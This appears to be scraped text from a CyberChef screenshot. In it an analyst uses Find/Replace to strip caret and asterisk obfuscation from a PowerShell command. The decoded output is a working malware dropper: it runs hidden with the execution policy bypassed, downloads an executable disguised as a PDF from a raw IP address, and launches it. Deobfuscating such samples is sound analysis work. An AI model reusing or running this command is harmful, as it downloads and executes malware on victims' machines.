 Version 10.5.2 Sponsored by DEF24.com
Last build: 2 years ago - Version 10 is here! Read about the new features here
Options About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
Find / Replace
Find
* SIMPLE STRING Replace
Global match Case insensitive Multiline matching
Dot matches all
Find / Replace
Find
^ SIMPLE STRING Replace
STEP BAKE! Auto Bake
Input
"^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=*
*[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe'
} �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -
Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 368 2 Raw Bytes LF
Output
"powershell -WindowStyle hidden -executionpolicy bypass; $TempFile =
[IO.Path]::GetTempFileName() | Rename-Item -NewName { $_ -replace 'tmp$', 'exe' }
ï¿½PassThru; Invoke-WebRequest -Uri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile
$TempFile; Start-Process $TempFile;"
ABC 281 2 2ms Raw Bytes LF